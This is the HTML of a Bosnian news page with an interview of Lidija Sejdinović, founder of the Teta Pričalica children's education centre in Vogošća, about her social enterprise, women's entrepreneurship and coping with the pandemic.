                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lidija+Sejdinovi%C4%87-Teta+Pri%C4%8Dalica%3A+Svakog+dana+ne%C5%A1to+u%C4%8Dini%2C+ne%C5%A1to+voli+i+ne%C4%8Demu+se+nadaj&url=http%3A%2F%2Fdobardan.ba%2Flidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/&amp;media=http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic2.jpg&description=Teta Pričalica d.o.o. je edukativno-kreativni centar u Vogošći u kojem djeca školskog i predškolskog uzrasta otkrivaju i razvijaju svoje talente na prirodan i dopadljiv način, uče i igraju se u poticajnom okruženju.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Lidija+Sejdinovi%C4%87-Teta+Pri%C4%8Dalica%3A+Svakog+dana+ne%C5%A1to+u%C4%8Dini%2C+ne%C5%A1to+voli+i+ne%C4%8Demu+se+nadaj %0A%0A http://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/&title=Lidija+Sejdinovi%C4%87-Teta+Pri%C4%8Dalica%3A+Svakog+dana+ne%C5%A1to+u%C4%8Dini%2C+ne%C5%A1to+voli+i+ne%C4%8Demu+se+nadaj">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Lidija+Sejdinovi%C4%87-Teta+Pri%C4%8Dalica%3A+Svakog+dana+ne%C5%A1to+u%C4%8Dini%2C+ne%C5%A1to+voli+i+ne%C4%8Demu+se+nadaj http://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic2.jpg" data-caption="Lidija Sejdinović-Teta Pričalica"><img width="640" height="384" class="entry-thumb td-modal-image" src="http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic2-640x384.jpg" srcset="http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic2-640x384.jpg 640w, http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic2-300x180.jpg 300w, http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic2-700x420.jpg 700w, http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic2-681x409.jpg 681w, http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic2.jpg 750w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Lidija Sejdinovic2"/></a><figcaption class="wp-caption-text">Lidija Sejdinović-Teta Pričalica</figcaption></figure></div>
        <!-- content -->
<p>Predstavljamo Lidiju Sejdinović, poduzetnicu iz Vogošće koja je pronašla način kako djecu vratiti u svijet mašte, lijepe riječi i umjetnosti.</p>



<p><strong>Lidija, vi ste poznati i kako Teta Pričalica. Ispričajte nam kako je ona nastala.</strong></p>



<p>Lik Tete Pričalice sam osmislila prije četiri godine da bih se djeci na dopadljiv način približila prilikom nastojanja da ih zaljubim u čitanje, učenje, kreativnost i kulturu. Kada sam se spremala za svoje prve radionice održane u vrtićima u Sarajevu i u biblioteci Kulturno-sportskog centra Vogošća, sa mnogo posvećenosti i ljubavi sam razmišljala o načinu na koji je najbolje djeci predstaviti književnost. Dok sam namaštavala sadržaj radionica, Teta Pričalica se pojavila spontano – moja zaigrana strana je konačno zaživjela u svojoj punoj snazi. Dobila sam prostora da ispoljim vedrinu koju su godinu dana kasnije opjevali Mravko Travko i Latif Moćević. Teta Pričalica je, putem istoimene emisije za djecu i kroz različite aktivnosti i projekte, zadobila povjerenje i simpatije širokog kruga djece i upravo zbog toga je primjereno ime za centar za djecu koji danas imamo.</p>



<p><strong>Koje usluge pruža vaša kompanija i ko je vaša ciljna grupa?</strong></p>



<p>Teta Pričalica d.o.o. je edukativno-kreativni centar u Vogošći u kojem djeca školskog i predškolskog uzrasta otkrivaju i razvijaju svoje talente na prirodan i dopadljiv način, uče i igraju se u poticajnom okruženju. Naš cilj je mališanima omogućiti sretno djetinjstvo, kvalitetnu edukaciju i uspješan rast.</p>



<p>Taj cilj ostvarujemo kroz niz usluga, a izdvojila bih program za školarce koji je raspolaganju od 7.00 do 18.00 sati svakog radnog dana, radionice za predškolarce, školu glume i školu baleta svakog dana u poslijepodnevnim satima. Vikendima organiziramo rođendanske i ostale tematske zabave.</p>



<p>Moj tim i ja živimo svoj posao i jedno od posebnih zadovoljstava je to što se naši članovi svakog jutra pojavljuju sa osmijehom, a kada se program završi, uglavnom traže roditelje da ostanu još malo. Tako da, pored raznolikih usluga, mi isporučujemo vedrinu i osjećaj pripadanja, što našim mališanima mnogo znači. Ne mogu vam opisati osjećaj koji me obuzeo početkom sedmice kada me na tabli dočekala ova poruka jedne naše djevojčice:  “Teta Pričalica je naš drugi dom”.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="960" height="745" src="http://dobardan.ba/wp-content/uploads/2020/11/Lidija-i-djeca.jpg" alt="" class="wp-image-12281" srcset="http://dobardan.ba/wp-content/uploads/2020/11/Lidija-i-djeca.jpg 960w, http://dobardan.ba/wp-content/uploads/2020/11/Lidija-i-djeca-300x233.jpg 300w, http://dobardan.ba/wp-content/uploads/2020/11/Lidija-i-djeca-768x596.jpg 768w, http://dobardan.ba/wp-content/uploads/2020/11/Lidija-i-djeca-541x420.jpg 541w, http://dobardan.ba/wp-content/uploads/2020/11/Lidija-i-djeca-640x497.jpg 640w, http://dobardan.ba/wp-content/uploads/2020/11/Lidija-i-djeca-681x528.jpg 681w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption>Teta Pričalisa sa mališanima-Čitamo zajedno</figcaption></figure>



<p><strong>Teta Pričalica je registrovana kao d.o.o., međutim po svom načinu djelovanja ona je društveno preduzeće?</strong></p>



<p>Tako je, naš centar je društveno preduzeće – osim što razvija zajednicu potpomažući obrazovanje značajnog broja djece – kao jedan od biznisa podržanih od Fondacije Mozaik, doprinosi zajednici kroz vraćanje 51% svoje dobiti nazad u društvo.</p>



<p><strong>Kada govorimo o poticajnom okruženju za poduzetništvo, a posebno za poduzetništvo žena, šta smatrate najveći nedostacima.</strong></p>



<p>Najveći nedostatak je uvjerenje da je nemoguće biti uspješan i sretan u Bosni i Hercegovini, pa često ni ne tražimo niti stvaramo poticajno okruženje. Pristaje se na odustajanje bez ikakvog pokušaja. Poticajnom okruženju možemo doprinijeti svi odreda. Istraživanja jasno kažu da je naša država vrlo zahtjevno okruženje kada je poduzetništvo u pitanju, a ja vjerujem da jedino što više poduzetnika, osvještenih, obrazovanih, umreženih i aktivnih, mogu promijeniti naše društvo korak po korak.</p>



<p>Drugi nedostatak koji stalno primijećujem i boli me najviše – ne kupujemo dovoljno proizvode i usluge naših poduzetnika. Ne govorim da to uradimo zbog njih lično, nego zbog sebe. Oni nama nude ono što nam je potrebno, odgovaraju na neku našu potrebu, ali često prođu nezamijećeno. Svoje povjerenje poklanjamo kompanijama koje ne izgrađuju naše društvo, naše lokalne zajednice. A naši poduzetnici su&nbsp;&nbsp;investicija u naše bolje sutra, nadam se da ćemo to uskoro svi shvatiti.</p>



<p>Kada su žene u pitanju, situacija se dodatno usložni – nismo se još riješili besmislenog tradicionalnog uvjerenja da je direktor i vlasnik muška pozicija (ali fantastične žene koje sve češće prepoznajemo će promijeniti to) i postoji još uvijek uvjerenje (koje se ne izgovara javno) da biznis koji vodi žena nema dobru prespektivu jer mu se ona neće moći dovoljno posvetiti zbog majčinstva i porodičnih obaveza (a posvetit će mu se, bez obzira na sve, sa žarom koji je specifičan upravo za žene). Također, žene se ne tretiraju jednako jer se ne uklapaju u profil tipičnog lidera, na koji smo navikli. Naše liderstvo po stilu jeste često drugačije od muškog, a savremenom svijetu upravo ono sada i treba.</p>



<p>Da naglasim, ne vrednujem poduzetnike po spolu, upravo suprotno – svijetu biznisa su potrebni i žene i muškarci, rame uz rame, različiti možda ali potpuno ravnopravni.</p>



<p><strong>Šta vam je bilo od najveće važnosti kada ste pokrenuli svoj biznis? Da li ste koristili neke od poticajnih mjera ili ste se više oslonili na podršku pojedinaca/pojedinki?</strong></p>



<p>Moj biznis je osnovan uz podršku Fondacije Mozaik.&nbsp;Fondacija Mozaik je vodeća neprofitna korporacija u regiji, koja kroz svoju&nbsp;inovativnu desetogodišnju strategiju&nbsp;radi na&nbsp;pronalaženju, osnaživanju i ulaganju&nbsp;u vrijedne i inovativne društvene poduzetnike – kreatore dobre (impakt) ekonomije. Između 2016. i 2026. godine Fondacija Mozaik će predvoditi razvoj nove generacije poduzetne omladine – moralne snage koja kreira novu društvenu i ekonomsku vrijednost, nova radna mjesta, i kao takva služi kao uzor svim mladima.</p>



<p>Partnerstvo sa Mozaikom mi mnogo znači jer sam, osim investicije u sam biznis, dobila i podršku i povjerenje kada je u pitanju razvoj i mog biznisa i mene lično kao poduzetnice. Lijep je osjećaj znati da neko vjeruje u moje vještine i moje ideje, da vidi koliko moj biznis doprinosi zajednici u kojoj djeluje i da je spreman dati savjet ili mentorsku podršku kada mi zatreba.</p>



<p>Ja volim da se edukujem, rastem, djelujem, pronalazim kreativna rješenja kada naiđem na izazov ili problem, tako da nisam sklona da se mnogo i često oslanjam na nekoga, ali sam kroz saradnju sa Mozaikom naučila da poduzetnik/ica treba da posvećeno vodi svoj biznis, ali kada naiđe na prepreke za koje nije odgovoran ili kojima nije dorastao još – a one se nužno pojavljuju u zahtjevnom okruženju u kojem posluju bh. biznisi – treba imati nekoga koga može pitati za savjet ili pomoć.</p>



<p>Moram spomenuti podršku koja mi privatno znači – moj suprug Aidin, koji je svaki komad namještaja i dekoracije u centru Teta Pričalica izradio ručno, da prostor bude za djecu inspirativan na način na koji sam izmaštala. Aidin je uvijek spreman, zajedno sa mojom majkom, sestrom i prijateljicama, da mi puhne u jedra kada se umorim, padne mi motivacija ili počnem da preispitujem mogućnosti.</p>



<p>Posebno bih naglasila da, iako je podrška okoline vrlo važna, sasvim je u redu da je ne dobijete istog momenta – to nije znak da treba odustati od svoje ideje. O svom radu treba, bez obzira na sve, strastveno govoriti i u njega još strastvenije vjerovati, i ta energija će privući ljude koji će vjerovati u vas i podržati vas. Nema ništa privlačnije i inspirativnije od žene koja vjeruje u sebe i svoj rad. Zarazno je. Potiče i druge ljude da se pokrenu.</p>



<p><strong>Situacija sa pandemijom korona virusa je utjecala</strong>&nbsp;<strong>na sve sfere života. Dosta biznisa je imalo zabranu rada, pa tako i vaš biznis. Šta ste učinili i šta činite da umanjite nastalu štetu?</strong></p>



<p>Situacija sa pandemijom nas je doslovno zaskočila i potpuno paralizirala naš rad u Centru na dva mjeseca. Taj period smo iskoristile za inoviranje. Upriličila sam online edukaciju za svoj tim sa firmom Prokotip iz Zagreba i kroz njihovu radionicu smo mapirale svoje snage, slabosti, analizirali kakvi smo kao tim i kako ćemo se iznijeti sa potpuno nepoznatom situacijom pred nama. Paralelno s tim sam dobila ohrabrenje i od mentora iz Mozaika da krenem sa razvijanjem digitalnih usluga. Dok smo bile sa svojom djecom u kućnoj izolaciji, edukatorice Ajla, Fatima i ja smo održavale online radionice, a kasnije i online privatne časove. Privatne online časove i sada povremeno održavam. To je bilo za nas novo i lijepo iskustvo jer smo našle način da vidimo barem putem ekrana djecu koja su nam neizmjerno nedostajala, a doprinijeli smo i tome da djeca lakše prebrode kućnu izolaciju. Tu uslugu nisam naplaćivala, željela sam da u tom periodu ipak budemo isključivo podrška porodicama u izolaciji, bio je to naš doprinos zajednici. Ali nam je to iskustvo sada važno i dobro je polazište za digitalizaciju nekih naših usluga za budućnost, a unaprijedile smo i vještine koje će nam poslužiti kada god naši članovi budu imali online nastavu. Moći će uvijek računati na nas.</p>



<p>Finansijske gubitke koje smo u tom period pretrpjeli ublažili smo državnim podsticajima za minimalne plate i poreze i doprinose.</p>



<p>Posljedice pandemije osjećamo još uvijek, jer bez obzira što smo se vratili na posao, poslujemo oprezno i u vrlo malim grupama, ali vjerujem da ćemo sve prebroditi. Sigurnost djece je trenutno na prvom mjestu.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="793" height="800" src="http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic.jpg" alt="" class="wp-image-12282" srcset="http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic.jpg 793w, http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic-297x300.jpg 297w, http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic-150x150.jpg 150w, http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic-768x775.jpg 768w, http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic-416x420.jpg 416w, http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic-640x646.jpg 640w, http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic-681x687.jpg 681w" sizes="(max-width: 793px) 100vw, 793px" /><figcaption>Lidija Sejdinović-teta Pričalica</figcaption></figure>



<p><strong>Šta savjetujete ženama koje imaju poslovnu ideju?</strong></p>



<p>Poslovna ideja je želja, potreba koje se ne pojavljuje slučajno, i treba je razvijati, pretvoriti u plan. Kada si dopustimo planiranje, kada si planiranje uzmemo u ozbiljan zadatak, upoznajemo svoje mogućnosti, ideju osnažujemo, upravljamo rizikom i manje se pitamo je li nešto moguće, a više se fokusiramo na to kako ćemo to što smo naumile ostvariti. Ženama je poduzetništvo u prirodi, mi stvaramo, organiziramo, njegujemo sve oko sebe. Uporno i posvećeno iznosimo odrastanje, obrazovanje, majčinstvo i svu tu izdržljivost, kreativnost, vještine i strasti treba osvijestiti i primijeniti u biznisu.</p>



<p>Dobar plan, testiranje ideje, samoosvještenost, upornost, spremnost da se zatraži pomoć od pravih ljudi ili organizacija kada je potrebno i otpornost kada nas okolina obeshrabruje potrebni su da zaživi i vaš biznis i vi zajedno s njim. A kada se to desi, nijedna prepreka, umor i neuspjeh neće nadjačati jedan poseban osjećaj koji je teško opisati dok se ne doživi, a ja ga tumačim ovako – kad radim nešto što mi daje unutarnju slobodu, što ima svrhu, i pritom volim svoj posao, onda cijeli moj život ima više smisla, jer većinu života provedemo na poslu.</p>



<p>Život ne bi trebao da počinje i završava vikendom, otkad sam poduzetnica, nemam nikakav problem sa ponedjeljkom.</p>



<p><strong>Prošle godine ste bili nominovani za nagradu Snaga izvrsnosti, šta vam je značila ta nominacija?</strong></p>



<p>Udruženju poslovnih žena u BiH čestitam još jednom na sjajnoj ideji da kroz Snagu izvrsnosti dobijemo priliku da nominujemo žene čiji rad cijenimo, kao i da dobijemo priliku da upoznamo sve one žene koje za koje smo trebali čuti jer izgrađuju i oplemenjuju naše društvo. Prošlogodišnja nominacija me je obradovala, lijep je osjećaj vidjeti svoje ime među svim tim ženama koje stvaraju, rade i blistaju unatoč svim preprekama. Najljepše od svega je bilo vidjeti da je takvih žena mnogo. Nadam se da ćete nas okupiti još više.</p>



<p><strong>Za kraj, podijelite sa nama vaš životni moto.</strong></p>



<p><strong>Svakog dana nešto učini, nešto voli i nečemu se nadaj.</strong></p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via --><div class="td-post-source-via "><div class="td-post-small-box"><span>IZVOR</span><a rel="nofollow" href="#">poduzetna.ba</a></div></div>                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="http://dobardan.ba/tag/edukacija/">edukacija</a></li><li><a href="http://dobardan.ba/tag/teta-pricalica/">teta pričalica</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=http://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdobardan.ba%2Flidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lidija+Sejdinovi%C4%87-Teta+Pri%C4%8Dalica%3A+Svakog+dana+ne%C5%A1to+u%C4%8Dini%2C+ne%C5%A1to+voli+i+ne%C4%8Demu+se+nadaj&url=http%3A%2F%2Fdobardan.ba%2Flidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/&amp;media=http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic2.jpg&description=Teta Pričalica d.o.o. je edukativno-kreativni centar u Vogošći u kojem djeca školskog i predškolskog uzrasta otkrivaju i razvijaju svoje talente na prirodan i dopadljiv način, uče i igraju se u poticajnom okruženju.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Lidija+Sejdinovi%C4%87-Teta+Pri%C4%8Dalica%3A+Svakog+dana+ne%C5%A1to+u%C4%8Dini%2C+ne%C5%A1to+voli+i+ne%C4%8Demu+se+nadaj %0A%0A http://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/&title=Lidija+Sejdinovi%C4%87-Teta+Pri%C4%8Dalica%3A+Svakog+dana+ne%C5%A1to+u%C4%8Dini%2C+ne%C5%A1to+voli+i+ne%C4%8Demu+se+nadaj">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Lidija+Sejdinovi%C4%87-Teta+Pri%C4%8Dalica%3A+Svakog+dana+ne%C5%A1to+u%C4%8Dini%2C+ne%C5%A1to+voli+i+ne%C4%8Demu+se+nadaj http://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodni članak</span><a href="http://dobardan.ba/izazov-je-baviti-se-reciklazom-u-pandemiji/">Izazov je baviti se reciklažom u pandemiji</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naredni članak</span><a href="http://dobardan.ba/maja-milinkovic-nova-pjesma-i-video-susa/">Maja Milinković – Nova pjesma i video “Suša”</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://dobardan.ba/author/dobardan-2/">dobardan</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="dobardan"></span><meta itemprop="datePublished" content="2020-11-13T17:57:04+00:00"><meta itemprop="dateModified" content="2020-11-13T17:57:06+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png"></span><meta itemprop="name" content="Dobar dan"></span><meta itemprop="headline " content="Lidija Sejdinović-Teta Pričalica: Svakog dana nešto učini, nešto voli i nečemu se nadaj"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic2.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_ce8 = new tdBlock();
block_tdi_3_ce8.id = "tdi_3_ce8";
block_tdi_3_ce8.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_ce8","td_column_number":3,"live_filter_cur_post_id":12280,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_ce8","tdc_css_class_style":"tdi_3_ce8_rand_style"}';
block_tdi_3_ce8.td_column_number = "3";
block_tdi_3_ce8.block_type = "td_block_related_posts";
block_tdi_3_ce8.post_count = "3";
block_tdi_3_ce8.found_posts = "62";
block_tdi_3_ce8.header_color = "";
block_tdi_3_ce8.ajax_pagination_infinite_stop = "";
block_tdi_3_ce8.max_num_pages = "21";
tdBlocksArray.push(block_tdi_3_ce8);
</script><div class="td_block_wrap td_block_related_posts tdi_3_ce8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_ce8" ><h4 class="td-related-title"><a id="tdi_4_870" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_ce8" href="#">POVEZANI ČLANCI</a><a id="tdi_5_6ed" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_ce8" href="#">VIŠE OD AUTORA</a></h4><div id=tdi_3_ce8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/intervju-aida-korman-respace-kao-nova-kreativna-energija-sarajeva/" rel="bookmark" class="td-image-wrap" title="INTERVJU: Aida Korman — RE:SPACE kao nova kreativna energija Sarajeva"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/11/IMG_4949_SnapseedCopy-2-238x178.jpeg"  srcset="http://dobardan.ba/wp-content/uploads/2025/11/IMG_4949_SnapseedCopy-2-238x178.jpeg 238w, http://dobardan.ba/wp-content/uploads/2025/11/IMG_4949_SnapseedCopy-2-80x60.jpeg 80w, http://dobardan.ba/wp-content/uploads/2025/11/IMG_4949_SnapseedCopy-2-100x75.jpeg 100w, http://dobardan.ba/wp-content/uploads/2025/11/IMG_4949_SnapseedCopy-2-180x135.jpeg 180w, http://dobardan.ba/wp-content/uploads/2025/11/IMG_4949_SnapseedCopy-2-265x198.jpeg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="INTERVJU: Aida Korman — RE:SPACE kao nova kreativna energija Sarajeva" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/intervju-aida-korman-respace-kao-nova-kreativna-energija-sarajeva/" rel="bookmark" title="INTERVJU: Aida Korman — RE:SPACE kao nova kreativna energija Sarajeva">INTERVJU: Aida Korman — RE:SPACE kao nova kreativna energija Sarajeva</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/natasa-vukmirovic-za-mene-je-uspjeh-svjesna-namjerna-transformacija-u-zeljenom-smjeru-i-dobro-vodjenje-sebe-kroz-zivot/" rel="bookmark" class="td-image-wrap" title="Nataša Vukmirović: Za mene je uspjeh svjesna, namjerna transformacija u željenom smjeru i dobro vođenje sebe kroz život"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/10/natasa-vukmirovic-poduzetnica.ba_-e1759862416626-238x178.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/10/natasa-vukmirovic-poduzetnica.ba_-e1759862416626-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/10/natasa-vukmirovic-poduzetnica.ba_-e1759862416626-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/10/natasa-vukmirovic-poduzetnica.ba_-e1759862416626-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/10/natasa-vukmirovic-poduzetnica.ba_-e1759862416626-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/10/natasa-vukmirovic-poduzetnica.ba_-e1759862416626-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Nataša Vukmirović: Za mene je uspjeh svjesna, namjerna transformacija u željenom smjeru i dobro vođenje sebe kroz život" /></a></div>                <a href="http://dobardan.ba/category/intervju/" class="td-post-category">Intervju</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/natasa-vukmirovic-za-mene-je-uspjeh-svjesna-namjerna-transformacija-u-zeljenom-smjeru-i-dobro-vodjenje-sebe-kroz-zivot/" rel="bookmark" title="Nataša Vukmirović: Za mene je uspjeh svjesna, namjerna transformacija u željenom smjeru i dobro vođenje sebe kroz život">Nataša Vukmirović: Za mene je uspjeh svjesna, namjerna transformacija u željenom smjeru i dobro vođenje sebe kroz život</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
